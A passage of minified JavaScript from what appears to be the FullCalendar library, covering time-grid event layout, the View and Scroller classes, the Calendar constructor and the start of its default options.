view=this.view,event=seg.event,isDraggable=view.isEventDraggable(event),isResizableFromStart=!disableResizing&&seg.isStart&&view.isEventResizableFromStart(event),isResizableFromEnd=!disableResizing&&seg.isEnd&&view.isEventResizableFromEnd(event),classes=this.getSegClasses(seg,isDraggable,isResizableFromStart||isResizableFromEnd),skinCss=cssToStr(this.getSegSkinCss(seg)),timeText,fullTimeText,startTimeText;classes.unshift('fc-time-grid-event','fc-v-event');if(view.isMultiDayEvent(event)){if(seg.isStart||seg.isEnd){timeText=this.getEventTimeText(seg);fullTimeText=this.getEventTimeText(seg,'LT');startTimeText=this.getEventTimeText(seg,null,false)}}else{timeText=this.getEventTimeText(event);fullTimeText=this.getEventTimeText(event,'LT');startTimeText=this.getEventTimeText(event,null,false)};return'<a class="'+classes.join(' ')+'"'+(event.url?' href="'+htmlEscape(event.url)+'"':'')+(skinCss?' style="'+skinCss+'"':'')+'><div class="fc-content">'+(timeText?'<div class="fc-time" data-start="'+htmlEscape(startTimeText)+'" data-full="'+htmlEscape(fullTimeText)+'"><span>'+htmlEscape(timeText)+'</span></div>':'')+(event.title?'<div class="fc-title">'+htmlEscape(event.title)+'</div>':'')+'</div><div class="fc-bg"/>'+(isResizableFromEnd?'<div class="fc-resizer fc-end-resizer" />':'')+'</a>'},updateSegVerticals:function(segs){this.computeSegVerticals(segs);this.assignSegVerticals(segs)},computeSegVerticals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.top=this.computeDateTop(seg.start,seg.start);seg.bottom=this.computeDateTop(seg.end,seg.start)}},assignSegVerticals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.el.css(this.generateSegVerticalCss(seg))}},generateSegVerticalCss:function(seg){return{top:seg.top,bottom:-seg.bottom}},updateFgSegCoords:function(segs){this.computeSegVerticals(segs);this.computeFgSegHorizontals(segs);this.assignSegVerticals(segs);this.assignFgSegHorizontals(segs)},computeFgSegHorizontals:function(segs){var levels,level0,i;this.sortEventSegs(segs);levels=buildSlotSegLevels(segs);computeForwardSlotSegs(levels);if((level0=levels[0])){for(i=0;i<level0.length;i++)computeSlotSegPressures(level0[i]);for(i=0;i<level0.length;i++)this.computeFgSegForwardBack(level0[i],0,0)}},computeFgSegForwardBack:function(seg,seriesBackwardPressure,seriesBackwardCoord){var forwardSegs=seg.forwardSegs,i;if(seg.forwardCoord===undefined){if(!forwardSegs.length){seg.forwardCoord=1}else{this.sortForwardSegs(forwardSegs);this.computeFgSegForwardBack(forwardSegs[0],seriesBackwardPressure+1,seriesBackwardCoord);seg.forwardCoord=forwardSegs[0].backwardCoord};seg.backwardCoord=seg.forwardCoord-(seg.forwardCoord-seriesBackwardCoord)/(seriesBackwardPressure+1);for(i=0;i<forwardSegs.length;i++)this.computeFgSegForwardBack(forwardSegs[i],0,seg.forwardCoord)}},sortForwardSegs:function(forwardSegs){forwardSegs.sort(proxy(this,'compareForwardSegs'))},compareForwardSegs:function(seg1,seg2){return seg2.forwardPressure-seg1.forwardPressure||(seg1.backwardCoord||0)-(seg2.backwardCoord||0)||this.compareEventSegs(seg1,seg2)},assignFgSegHorizontals:function(segs){var i,seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.el.css(this.generateFgSegHorizontalCss(seg));if(seg.bottom-seg.top<30)seg.el.addClass('fc-short')}},generateFgSegHorizontalCss:function(seg){var shouldOverlap=this.view.opt('slotEventOverlap'),backwardCoord=seg.backwardCoord,forwardCoord=seg.forwardCoord,props=this.generateSegVerticalCss(seg),left,right;if(shouldOverlap)forwardCoord=Math.min(1,backwardCoord+(forwardCoord-backwardCoord)*2);if(this.isRTL){left=1-forwardCoord;right=backwardCoord}else{left=backwardCoord;right=1-forwardCoord};props.zIndex=seg.level+1;props.left=left*100+'%';props.right=right*100+'%';if(shouldOverlap&&seg.forwardPressure)props[this.isRTL?'marginLeft':'marginRight']=10*2;return props}})
function buildSlotSegLevels(segs){var levels=[],i,seg,j;for(i=0;i<segs.length;i++){seg=segs[i];for(j=0;j<levels.length;j++)if(!computeSlotSegCollisions(seg,levels[j]).length)break;seg.level=j;(levels[j]||(levels[j]=[])).push(seg)};return levels}
function computeForwardSlotSegs(levels){var i,level,j,seg,k;for(i=0;i<levels.length;i++){level=levels[i];for(j=0;j<level.length;j++){seg=level[j];seg.forwardSegs=[];for(k=i+1;k<levels.length;k++)computeSlotSegCollisions(seg,levels[k],seg.forwardSegs)}}}
function computeSlotSegPressures(seg){var forwardSegs=seg.forwardSegs,forwardPressure=0,i,forwardSeg;if(seg.forwardPressure===undefined){for(i=0;i<forwardSegs.length;i++){forwardSeg=forwardSegs[i];computeSlotSegPressures(forwardSeg);forwardPressure=Math.max(forwardPressure,1+forwardSeg.forwardPressure)};seg.forwardPressure=forwardPressure}}
function computeSlotSegCollisions(seg,otherSegs,results){results=results||[];for(var i=0;i<otherSegs.length;i++)if(isSlotSegCollision(seg,otherSegs[i]))results.push(otherSegs[i]);return results}
function isSlotSegCollision(seg1,seg2){return seg1.bottom>seg2.top&&seg1.top<seg2.bottom};var View=FC.View=Class.extend(EmitterMixin,ListenerMixin,{type:null,name:null,title:null,calendar:null,options:null,el:null,displaying:null,isSkeletonRendered:false,isEventsRendered:false,start:null,end:null,intervalStart:null,intervalEnd:null,intervalDuration:null,intervalUnit:null,isRTL:false,isSelected:false,selectedEvent:null,eventOrderSpecs:null,widgetHeaderClass:null,widgetContentClass:null,highlightStateClass:null,nextDayThreshold:null,isHiddenDayHash:null,isNowIndicatorRendered:null,initialNowDate:null,initialNowQueriedMs:null,nowIndicatorTimeoutID:null,nowIndicatorIntervalID:null,constructor:function(calendar,type,options,intervalDuration){this.calendar=calendar;this.type=this.name=type;this.options=options;this.intervalDuration=intervalDuration||moment.duration(1,'day');this.nextDayThreshold=moment.duration(this.opt('nextDayThreshold'));this.initThemingProps();this.initHiddenDays();this.isRTL=this.opt('isRTL');this.eventOrderSpecs=parseFieldSpecs(this.opt('eventOrder'));this.initialize()},initialize:function(){},opt:function(name){return this.options[name]},trigger:function(name,thisObj){var calendar=this.calendar;return calendar.trigger.apply(calendar,[name,thisObj||this].concat(Array.prototype.slice.call(arguments,2),[this]))},setDate:function(date){this.setRange(this.computeRange(date))},setRange:function(range){$.extend(this,range);this.updateTitle()},computeRange:function(date){var intervalUnit=computeIntervalUnit(this.intervalDuration),intervalStart=date.clone().startOf(intervalUnit),intervalEnd=intervalStart.clone().add(this.intervalDuration),start,end;if(/year|month|week|day/.test(intervalUnit)){intervalStart.stripTime();intervalEnd.stripTime()}else{if(!intervalStart.hasTime())intervalStart=this.calendar.time(0);if(!intervalEnd.hasTime())intervalEnd=this.calendar.time(0)};start=intervalStart.clone();start=this.skipHiddenDays(start);end=intervalEnd.clone();end=this.skipHiddenDays(end,-1,true);return{intervalUnit:intervalUnit,intervalStart:intervalStart,intervalEnd:intervalEnd,start:start,end:end}},computePrevDate:function(date){return this.massageCurrentDate(date.clone().startOf(this.intervalUnit).subtract(this.intervalDuration),-1)},computeNextDate:function(date){return this.massageCurrentDate(date.clone().startOf(this.intervalUnit).add(this.intervalDuration))},massageCurrentDate:function(date,direction){if(this.intervalDuration.as('days')<=1)if(this.isHiddenDay(date)){date=this.skipHiddenDays(date,direction);date.startOf('day')};return date},updateTitle:function(){this.title=this.computeTitle()},computeTitle:function(){return this.formatRange({start:this.calendar.applyTimezone(this.intervalStart),end:this.calendar.applyTimezone(this.intervalEnd)},this.opt('titleFormat')||this.computeTitleFormat(),this.opt('titleRangeSeparator'))},computeTitleFormat:function(){if(this.intervalUnit=='year'){return'YYYY'}else if(this.intervalUnit=='month'){return this.opt('monthYearFormat')}else if(this.intervalDuration.as('days')>1){return'll'}else return'LL'},formatRange:function(range,formatStr,separator){var end=range.end;if(!end.hasTime())end=end.clone().subtract(1);return formatRange(range.start,end,formatStr,separator,this.opt('isRTL'))},setElement:function(el){this.el=el;this.bindGlobalHandlers()},removeElement:function(){this.clear();if(this.isSkeletonRendered){this.unrenderSkeleton();this.isSkeletonRendered=false};this.unbindGlobalHandlers();this.el.remove()},display:function(date){var _this=this,scrollState=null;if(this.displaying)scrollState=this.queryScroll();this.calendar.freezeContentHeight();return syncThen(this.clear(),function(){return(_this.displaying=syncThen(_this.displayView(date),function(){_this.forceScroll(_this.computeInitialScroll(scrollState));_this.calendar.unfreezeContentHeight();_this.triggerRender()}))})},clear:function(){var _this=this,displaying=this.displaying;if(displaying){return syncThen(displaying,function(){_this.displaying=null;_this.clearEvents();return _this.clearView()})}else return $.when()},displayView:function(date){if(!this.isSkeletonRendered){this.renderSkeleton();this.isSkeletonRendered=true};if(date)this.setDate(date);if(this.render)this.render();this.renderDates();this.updateSize();this.renderBusinessHours();this.startNowIndicator()},clearView:function(){this.unselect();this.stopNowIndicator();this.triggerUnrender();this.unrenderBusinessHours();this.unrenderDates();if(this.destroy)this.destroy()},renderSkeleton:function(){},unrenderSkeleton:function(){},renderDates:function(){},unrenderDates:function(){},triggerRender:function(){this.trigger('viewRender',this,this,this.el)},triggerUnrender:function(){this.trigger('viewDestroy',this,this,this.el)},bindGlobalHandlers:function(){this.listenTo($(document),'mousedown',this.handleDocumentMousedown);this.listenTo($(document),'touchstart',this.processUnselect)},unbindGlobalHandlers:function(){this.stopListeningTo($(document))},initThemingProps:function(){var tm=this.opt('theme')?'ui':'fc';this.widgetHeaderClass=tm+'-widget-header';this.widgetContentClass=tm+'-widget-content';this.highlightStateClass=tm+'-state-highlight'},renderBusinessHours:function(){},unrenderBusinessHours:function(){},startNowIndicator:function(){var _this=this,unit,update,delay;if(this.opt('nowIndicator')){unit=this.getNowIndicatorUnit();if(unit){update=proxy(this,'updateNowIndicator');this.initialNowDate=this.calendar.getNow();this.initialNowQueriedMs=+new Date();this.renderNowIndicator(this.initialNowDate);this.isNowIndicatorRendered=true;delay=this.initialNowDate.clone().startOf(unit).add(1,unit)-this.initialNowDate;this.nowIndicatorTimeoutID=setTimeout(function(){_this.nowIndicatorTimeoutID=null;update();delay=+moment.duration(1,unit);delay=Math.max(100,delay);_this.nowIndicatorIntervalID=setInterval(update,delay)},delay)}}},updateNowIndicator:function(){if(this.isNowIndicatorRendered){this.unrenderNowIndicator();this.renderNowIndicator(this.initialNowDate.clone().add(new Date()-this.initialNowQueriedMs))}},stopNowIndicator:function(){if(this.isNowIndicatorRendered){if(this.nowIndicatorTimeoutID){clearTimeout(this.nowIndicatorTimeoutID);this.nowIndicatorTimeoutID=null};if(this.nowIndicatorIntervalID){clearTimeout(this.nowIndicatorIntervalID);this.nowIndicatorIntervalID=null};this.unrenderNowIndicator();this.isNowIndicatorRendered=false}},getNowIndicatorUnit:function(){},renderNowIndicator:function(date){},unrenderNowIndicator:function(){},updateSize:function(isResize){var scrollState;if(isResize)scrollState=this.queryScroll();this.updateHeight(isResize);this.updateWidth(isResize);this.updateNowIndicator();if(isResize)this.setScroll(scrollState)},updateWidth:function(isResize){},updateHeight:function(isResize){var calendar=this.calendar;this.setHeight(calendar.getSuggestedViewHeight(),calendar.isHeightAuto())},setHeight:function(height,isAuto){},computeInitialScroll:function(previousScrollState){return 0},queryScroll:function(){},setScroll:function(scrollState){},forceScroll:function(scrollState){var _this=this;this.setScroll(scrollState);setTimeout(function(){_this.setScroll(scrollState)},0)},displayEvents:function(events){var scrollState=this.queryScroll();this.clearEvents();this.renderEvents(events);this.isEventsRendered=true;this.setScroll(scrollState);this.triggerEventRender()},clearEvents:function(){var scrollState;if(this.isEventsRendered){scrollState=this.queryScroll();this.triggerEventUnrender();if(this.destroyEvents)this.destroyEvents();this.unrenderEvents();this.setScroll(scrollState);this.isEventsRendered=false}},renderEvents:function(events){},unrenderEvents:function(){},triggerEventRender:function(){this.renderedEventSegEach(function(seg){this.trigger('eventAfterRender',seg.event,seg.event,seg.el)});this.trigger('eventAfterAllRender')},triggerEventUnrender:function(){this.renderedEventSegEach(function(seg){this.trigger('eventDestroy',seg.event,seg.event,seg.el)})},resolveEventEl:function(event,el){var custom=this.trigger('eventRender',event,event,el);if(custom===false){el=null}else if(custom&&custom!==true)el=$(custom);return el},showEvent:function(event){this.renderedEventSegEach(function(seg){seg.el.css('visibility','')},event)},hideEvent:function(event){this.renderedEventSegEach(function(seg){seg.el.css('visibility','hidden')},event)},renderedEventSegEach:function(func,event){var segs=this.getEventSegs(),i;for(i=0;i<segs.length;i++)if(!event||segs[i].event._id===event._id)if(segs[i].el)func.call(this,segs[i])},getEventSegs:function(){return[]},isEventDraggable:function(event){var source=event.source||{};return firstDefined(event.startEditable,source.startEditable,this.opt('eventStartEditable'),event.editable,source.editable,this.opt('editable'))},reportEventDrop:function(event,dropLocation,largeUnit,el,ev){var calendar=this.calendar,mutateResult=calendar.mutateEvent(event,dropLocation,largeUnit),undoFunc=function(){mutateResult.undo();calendar.reportEventChange()};this.triggerEventDrop(event,mutateResult.dateDelta,undoFunc,el,ev);calendar.reportEventChange()},triggerEventDrop:function(event,dateDelta,undoFunc,el,ev){this.trigger('eventDrop',el[0],event,dateDelta,undoFunc,ev,{})},reportExternalDrop:function(meta,dropLocation,el,ev,ui){var eventProps=meta.eventProps,eventInput,event;if(eventProps){eventInput=$.extend({},eventProps,dropLocation);event=this.calendar.renderEvent(eventInput,meta.stick)[0]};this.triggerExternalDrop(event,dropLocation,el,ev,ui)},triggerExternalDrop:function(event,dropLocation,el,ev,ui){this.trigger('drop',el[0],dropLocation.start,ev,ui);if(event)this.trigger('eventReceive',null,event)},renderDrag:function(dropLocation,seg){},unrenderDrag:function(){},isEventResizableFromStart:function(event){return this.opt('eventResizableFromStart')&&this.isEventResizable(event)},isEventResizableFromEnd:function(event){return this.isEventResizable(event)},isEventResizable:function(event){var source=event.source||{};return firstDefined(event.durationEditable,source.durationEditable,this.opt('eventDurationEditable'),event.editable,source.editable,this.opt('editable'))},reportEventResize:function(event,resizeLocation,largeUnit,el,ev){var calendar=this.calendar,mutateResult=calendar.mutateEvent(event,resizeLocation,largeUnit),undoFunc=function(){mutateResult.undo();calendar.reportEventChange()};this.triggerEventResize(event,mutateResult.durationDelta,undoFunc,el,ev);calendar.reportEventChange()},triggerEventResize:function(event,durationDelta,undoFunc,el,ev){this.trigger('eventResize',el[0],event,durationDelta,undoFunc,ev,{})},select:function(span,ev){this.unselect(ev);this.renderSelection(span);this.reportSelection(span,ev)},renderSelection:function(span){},reportSelection:function(span,ev){this.isSelected=true;this.triggerSelect(span,ev)},triggerSelect:function(span,ev){this.trigger('select',null,this.calendar.applyTimezone(span.start),this.calendar.applyTimezone(span.end),ev)},unselect:function(ev){if(this.isSelected){this.isSelected=false;if(this.destroySelection)this.destroySelection();this.unrenderSelection();this.trigger('unselect',null,ev)}},unrenderSelection:function(){},selectEvent:function(event){if(!this.selectedEvent||this.selectedEvent!==event){this.unselectEvent();this.renderedEventSegEach(function(seg){seg.el.addClass('fc-selected')},event);this.selectedEvent=event}},unselectEvent:function(){if(this.selectedEvent){this.renderedEventSegEach(function(seg){seg.el.removeClass('fc-selected')},this.selectedEvent);this.selectedEvent=null}},isEventSelected:function(event){return this.selectedEvent&&this.selectedEvent._id===event._id},handleDocumentMousedown:function(ev){if(isPrimaryMouseButton(ev))this.processUnselect(ev)},processUnselect:function(ev){this.processRangeUnselect(ev);this.processEventUnselect(ev)},processRangeUnselect:function(ev){var ignore;if(this.isSelected&&this.opt('unselectAuto')){ignore=this.opt('unselectCancel');if(!ignore||!$(ev.target).closest(ignore).length)this.unselect(ev)}},processEventUnselect:function(ev){if(this.selectedEvent)if(!$(ev.target).closest('.fc-selected').length)this.unselectEvent()},triggerDayClick:function(span,dayEl,ev){this.trigger('dayClick',dayEl,this.calendar.applyTimezone(span.start),ev)},initHiddenDays:function(){var hiddenDays=this.opt('hiddenDays')||[],isHiddenDayHash=[],dayCnt=0,i;if(this.opt('weekends')===false)hiddenDays.push(0,6);for(i=0;i<7;i++)if(!(isHiddenDayHash[i]=$.inArray(i,hiddenDays)!==-1))dayCnt++;if(!dayCnt)throw'invalid hiddenDays';this.isHiddenDayHash=isHiddenDayHash},isHiddenDay:function(day){if(moment.isMoment(day))day=day.day();return this.isHiddenDayHash[day]},skipHiddenDays:function(date,inc,isExclusive){var out=date.clone();inc=inc||1;while(this.isHiddenDayHash[(out.day()+(isExclusive?inc:0)+7)%7])out.add(inc,'days');return out},computeDayRange:function(range){var startDay=range.start.clone().stripTime(),end=range.end,endDay=null,endTimeMS;if(end){endDay=end.clone().stripTime();endTimeMS=+end.time();if(endTimeMS&&endTimeMS>=this.nextDayThreshold)endDay.add(1,'days')};if(!end||endDay<=startDay)endDay=startDay.clone().add(1,'days');return{start:startDay,end:endDay}},isMultiDayEvent:function(event){var range=this.computeDayRange(event);return range.end.diff(range.start,'days')>1}}),Scroller=FC.Scroller=Class.extend({el:null,scrollEl:null,overflowX:null,overflowY:null,constructor:function(options){options=options||{};this.overflowX=options.overflowX||options.overflow||'auto';this.overflowY=options.overflowY||options.overflow||'auto'},render:function(){this.el=this.renderEl();this.applyOverflow()},renderEl:function(){return(this.scrollEl=$('<div class="fc-scroller"></div>'))},clear:function(){this.setHeight('auto');this.applyOverflow()},destroy:function(){this.el.remove()},applyOverflow:function(){this.scrollEl.css({'overflow-x':this.overflowX,'overflow-y':this.overflowY})},lockOverflow:function(scrollbarWidths){var overflowX=this.overflowX,overflowY=this.overflowY;scrollbarWidths=scrollbarWidths||this.getScrollbarWidths();if(overflowX==='auto')overflowX=(scrollbarWidths.top||scrollbarWidths.bottom||this.scrollEl[0].scrollWidth-1>this.scrollEl[0].clientWidth)?'scroll':'hidden';if(overflowY==='auto')overflowY=(scrollbarWidths.left||scrollbarWidths.right||this.scrollEl[0].scrollHeight-1>this.scrollEl[0].clientHeight)?'scroll':'hidden';this.scrollEl.css({'overflow-x':overflowX,'overflow-y':overflowY})},setHeight:function(height){this.scrollEl.height(height)},getScrollTop:function(){return this.scrollEl.scrollTop()},setScrollTop:function(top){this.scrollEl.scrollTop(top)},getClientWidth:function(){return this.scrollEl[0].clientWidth},getClientHeight:function(){return this.scrollEl[0].clientHeight},getScrollbarWidths:function(){return getScrollbarWidths(this.scrollEl)}}),Calendar=FC.Calendar=Class.extend({dirDefaults:null,langDefaults:null,overrides:null,options:null,viewSpecCache:null,view:null,header:null,loadingLevel:0,constructor:Calendar_constructor,initialize:function(){},initOptions:function(overrides){var lang,langDefaults,isRTL,dirDefaults;overrides=massageOverrides(overrides);lang=overrides.lang;langDefaults=langOptionHash[lang];if(!langDefaults){lang=Calendar.defaults.lang;langDefaults=langOptionHash[lang]||{}};isRTL=firstDefined(overrides.isRTL,langDefaults.isRTL,Calendar.defaults.isRTL);dirDefaults=isRTL?Calendar.rtlDefaults:{};this.dirDefaults=dirDefaults;this.langDefaults=langDefaults;this.overrides=overrides;this.options=mergeOptions([Calendar.defaults,dirDefaults,langDefaults,overrides]);populateInstanceComputableOptions(this.options);this.viewSpecCache={}},getViewSpec:function(viewType){var cache=this.viewSpecCache;return cache[viewType]||(cache[viewType]=this.buildViewSpec(viewType))},getUnitViewSpec:function(unit){var viewTypes,i,spec;if($.inArray(unit,intervalUnits)!=-1){viewTypes=this.header.getViewsWithButtons();$.each(FC.views,function(viewType){viewTypes.push(viewType)});for(i=0;i<viewTypes.length;i++){spec=this.getViewSpec(viewTypes[i]);if(spec)if(spec.singleUnit==unit)return spec}}},buildViewSpec:function(requestedViewType){var viewOverrides=this.overrides.views||{},specChain=[],defaultsChain=[],overridesChain=[],viewType=requestedViewType,spec,overrides,duration,unit;while(viewType){spec=fcViews[viewType];overrides=viewOverrides[viewType];viewType=null;if(typeof spec==='function')spec={'class':spec};if(spec){specChain.unshift(spec);defaultsChain.unshift(spec.defaults||{});duration=duration||spec.duration;viewType=viewType||spec.type};if(overrides){overridesChain.unshift(overrides);duration=duration||overrides.duration;viewType=viewType||overrides.type}};spec=mergeProps(specChain);spec.type=requestedViewType;if(!spec['class'])return false;if(duration){duration=moment.duration(duration);if(duration.valueOf()){spec.duration=duration;unit=computeIntervalUnit(duration);if(duration.as(unit)===1){spec.singleUnit=unit;overridesChain.unshift(viewOverrides[unit]||{})}}};spec.defaults=mergeOptions(defaultsChain);spec.overrides=mergeOptions(overridesChain);this.buildViewSpecOptions(spec);this.buildViewSpecButtonText(spec,requestedViewType);return spec},buildViewSpecOptions:function(spec){spec.options=mergeOptions([Calendar.defaults,spec.defaults,this.dirDefaults,this.langDefaults,this.overrides,spec.overrides]);populateInstanceComputableOptions(spec.options)},buildViewSpecButtonText:function(spec,requestedViewType){function queryButtonText(options){var buttonText=options.buttonText||{};return buttonText[requestedViewType]||(spec.singleUnit?buttonText[spec.singleUnit]:null)};spec.buttonTextOverride=queryButtonText(this.overrides)||spec.overrides.buttonText;spec.buttonTextDefault=queryButtonText(this.langDefaults)||queryButtonText(this.dirDefaults)||spec.defaults.buttonText||queryButtonText(Calendar.defaults)||(spec.duration?this.humanizeDuration(spec.duration):null)||requestedViewType},instantiateView:function(viewType){var spec=this.getViewSpec(viewType);return new spec['class'](this,viewType,spec.options,spec.duration)},isValidViewType:function(viewType){return Boolean(this.getViewSpec(viewType))},pushLoading:function(){if(!(this.loadingLevel++))this.trigger('loading',null,true,this.view)},popLoading:function(){if(!(--this.loadingLevel))this.trigger('loading',null,false,this.view)},buildSelectSpan:function(zonedStartInput,zonedEndInput){var start=this.moment(zonedStartInput).stripZone(),end;if(zonedEndInput){end=this.moment(zonedEndInput).stripZone()}else if(start.hasTime()){end=start.clone().add(this.defaultTimedEventDuration)}else end=start.clone().add(this.defaultAllDayEventDuration);return{start:start,end:end}}});Calendar.mixin(EmitterMixin)
function Calendar_constructor(element,overrides){var t=this;t.initOptions(overrides||{});var options=this.options;t.render=render;t.destroy=destroy;t.refetchEvents=refetchEvents;t.refetchEventSources=refetchEventSources;t.reportEvents=reportEvents;t.reportEventChange=reportEventChange;t.rerenderEvents=renderEvents;t.changeView=renderView;t.select=select;t.unselect=unselect;t.prev=prev;t.next=next;t.prevYear=prevYear;t.nextYear=nextYear;t.today=today;t.gotoDate=gotoDate;t.incrementDate=incrementDate;t.zoomTo=zoomTo;t.getDate=getDate;t.getCalendar=getCalendar;t.getView=getView;t.option=option;t.trigger=trigger;var localeData=createObject(getMomentLocaleData(options.lang));if(options.monthNames)localeData._months=options.monthNames;if(options.monthNamesShort)localeData._monthsShort=options.monthNamesShort;if(options.dayNames)localeData._weekdays=options.dayNames;if(options.dayNamesShort)localeData._weekdaysShort=options.dayNamesShort;if(options.firstDay!=null){var _week=createObject(localeData._week);_week.dow=options.firstDay;localeData._week=_week};localeData._fullCalendar_weekCalc=(function(weekCalc){if(typeof weekCalc==='function'){return weekCalc}else if(weekCalc==='local'){return weekCalc}else if(weekCalc==='iso'||weekCalc==='ISO')return'ISO'})(options.weekNumberCalculation);t.defaultAllDayEventDuration=moment.duration(options.defaultAllDayEventDuration);t.defaultTimedEventDuration=moment.duration(options.defaultTimedEventDuration);t.moment=function(){var mom;if(options.timezone==='local'){mom=FC.moment.apply(null,arguments);if(mom.hasTime())mom.local()}else if(options.timezone==='UTC'){mom=FC.moment.utc.apply(null,arguments)}else mom=FC.moment.parseZone.apply(null,arguments);if('_locale'in mom){mom._locale=localeData}else mom._lang=localeData;return mom};t.getIsAmbigTimezone=function(){return options.timezone!=='local'&&options.timezone!=='UTC'};t.applyTimezone=function(date){if(!date.hasTime())return date.clone();var zonedDate=t.moment(date.toArray()),timeAdjust=date.time()-zonedDate.time(),adjustedZonedDate;if(timeAdjust){adjustedZonedDate=zonedDate.clone().add(timeAdjust);if(date.time()-adjustedZonedDate.time()===0)zonedDate=adjustedZonedDate};return zonedDate};t.getNow=function(){var now=options.now;if(typeof now==='function')now=now();return t.moment(now).stripZone()};t.getEventEnd=function(event){if(event.end){return event.end.clone()}else return t.getDefaultEventEnd(event.allDay,event.start)};t.getDefaultEventEnd=function(allDay,zonedStart){var end=zonedStart.clone();if(allDay){end.stripTime().add(t.defaultAllDayEventDuration)}else end.add(t.defaultTimedEventDuration);if(t.getIsAmbigTimezone())end.stripZone();return end};t.humanizeDuration=function(duration){return(duration.locale||duration.lang).call(duration,options.lang).humanize()};EventManager.call(t,options);var isFetchNeeded=t.isFetchNeeded,fetchEvents=t.fetchEvents,fetchEventSources=t.fetchEventSources,_element=element[0],header,headerElement,content,tm,currentView,viewsByType={},suggestedViewHeight,windowResizeProxy,ignoreWindowResize=0,events=[],date;if(options.defaultDate!=null){date=t.moment(options.defaultDate).stripZone()}else date=t.getNow()
function render(){if(!content){initialRender()}else if(elementVisible()){calcSize();renderView()}}
function initialRender(){tm=options.theme?'ui':'fc';element.addClass('fc');if(options.isRTL){element.addClass('fc-rtl')}else element.addClass('fc-ltr');if(options.theme){element.addClass('ui-widget')}else element.addClass('fc-unthemed');content=$("<div class='fc-view-container'/>").prependTo(element);header=t.header=new Header(t,options);headerElement=header.render();if(headerElement)element.prepend(headerElement);renderView(options.defaultView);if(options.handleWindowResize){windowResizeProxy=debounce(windowResize,options.windowResizeDelay);$(window).resize(windowResizeProxy)}}
function destroy(){if(currentView)currentView.removeElement();header.removeElement();content.remove();element.removeClass('fc fc-ltr fc-rtl fc-unthemed ui-widget');if(windowResizeProxy)$(window).unbind('resize',windowResizeProxy)}
function elementVisible(){return element.is(':visible')}
function renderView(viewType){ignoreWindowResize++;if(currentView&&viewType&&currentView.type!==viewType){header.deactivateButton(currentView.type);freezeContentHeight();currentView.removeElement();currentView=t.view=null};if(!currentView&&viewType){currentView=t.view=viewsByType[viewType]||(viewsByType[viewType]=t.instantiateView(viewType));currentView.setElement($("<div class='fc-view fc-"+viewType+"-view' />").appendTo(content));header.activateButton(viewType)};if(currentView){date=currentView.massageCurrentDate(date);if(!currentView.displaying||!date.isWithin(currentView.intervalStart,currentView.intervalEnd))if(elementVisible()){currentView.display(date);unfreezeContentHeight();updateHeaderTitle();updateTodayButton();getAndRenderEvents()}};unfreezeContentHeight();ignoreWindowResize--};t.getSuggestedViewHeight=function(){if(suggestedViewHeight===undefined)calcSize();return suggestedViewHeight};t.isHeightAuto=function(){return options.contentHeight==='auto'||options.height==='auto'}
function updateSize(shouldRecalc){if(elementVisible()){if(shouldRecalc)_calcSize();ignoreWindowResize++;currentView.updateSize(true);ignoreWindowResize--;return true}}
function calcSize(){if(elementVisible())_calcSize()}
function _calcSize(){if(typeof options.contentHeight==='number'){suggestedViewHeight=options.contentHeight}else if(typeof options.height==='number'){suggestedViewHeight=options.height-(headerElement?headerElement.outerHeight(true):0)}else suggestedViewHeight=Math.round(content.width()/Math.max(options.aspectRatio,.5))}
function windowResize(ev){if(!ignoreWindowResize&&ev.target===window&&currentView.start)if(updateSize(true))currentView.trigger('windowResize',_element)}
function refetchEvents(){fetchAndRenderEvents()}
function refetchEventSources(matchInputs){fetchEventSources(t.getEventSourcesByMatchArray(matchInputs))}
function renderEvents(){if(elementVisible()){freezeContentHeight();currentView.displayEvents(events);unfreezeContentHeight()}}
function getAndRenderEvents(){if(!options.lazyFetching||isFetchNeeded(currentView.start,currentView.end)){fetchAndRenderEvents()}else renderEvents()}
function fetchAndRenderEvents(){fetchEvents(currentView.start,currentView.end)}
function reportEvents(_events){events=_events;renderEvents()}
function reportEventChange(){renderEvents()}
function updateHeaderTitle(){header.updateTitle(currentView.title)}
function updateTodayButton(){var now=t.getNow();if(now.isWithin(currentView.intervalStart,currentView.intervalEnd)){header.disableButton('today')}else header.enableButton('today')}
function select(zonedStartInput,zonedEndInput){currentView.select(t.buildSelectSpan.apply(t,arguments))}
function unselect(){if(currentView)currentView.unselect()}
function prev(){date=currentView.computePrevDate(date);renderView()}
function next(){date=currentView.computeNextDate(date);renderView()}
function prevYear(){date.add(-1,'years');renderView()}
function nextYear(){date.add(1,'years');renderView()}
function today(){date=t.getNow();renderView()}
function gotoDate(zonedDateInput){date=t.moment(zonedDateInput).stripZone();renderView()}
function incrementDate(delta){date.add(moment.duration(delta));renderView()}
function zoomTo(newDate,viewType){var spec;viewType=viewType||'day';spec=t.getViewSpec(viewType)||t.getUnitViewSpec(viewType);date=newDate.clone();renderView(spec?spec.type:null)}
function getDate(){return t.applyTimezone(date)};t.freezeContentHeight=freezeContentHeight;t.unfreezeContentHeight=unfreezeContentHeight
function freezeContentHeight(){content.css({width:'100%',height:content.height(),overflow:'hidden'})}
function unfreezeContentHeight(){content.css({width:'',height:'',overflow:''})}
function getCalendar(){return t}
function getView(){return currentView}
function option(name,value){if(value===undefined)return options[name];if(name=='height'||name=='contentHeight'||name=='aspectRatio'){options[name]=value;updateSize(true)}}
function trigger(name,thisObj){var args=Array.prototype.slice.call(arguments,2);thisObj=thisObj||_element;this.triggerWith(name,thisObj,args);if(options[name])return options[name].apply(thisObj,args)};t.initialize()};Calendar.defaults={titleRangeSeparator:' \u2013 ',monthYearFormat:'MMMM YYYY',defaultTimedEventDuration:'02:00:00',defaultAllDayEventDuration:{days:1},forceEventDuration:false,nextDayThreshold:'09:00:00',defaultView:'month',aspectRatio:1.35,header:{left:'title',center:'',right:'today prev,next'},weekends:true,weekNumbers:false,weekNumberTitle:'W',weekNumberCalculation:'local',scrollTime:'06:00:00',lazyFetching:true,startParam:'start',endParam:'end',timezoneParam:'timezone',timezone:false,isRTL:false,buttonText:{prev:"prev",next:"next",prevYear:"prev year",nextYear:"next 